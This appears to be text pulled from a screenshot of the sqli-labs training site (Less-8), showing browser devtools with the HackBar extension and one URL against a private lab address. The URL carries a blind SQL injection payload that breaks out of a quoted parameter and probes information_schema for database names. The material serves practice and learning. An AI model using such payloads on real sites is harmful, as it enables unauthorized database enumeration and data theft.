 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS Other Contribute
http://192.168.170.128/sql/Less-8/?id=1100215100521125' or (select schema_name from information_schema.schemata limit 0,1) in ("information_schema","mysql","performance_schema")--+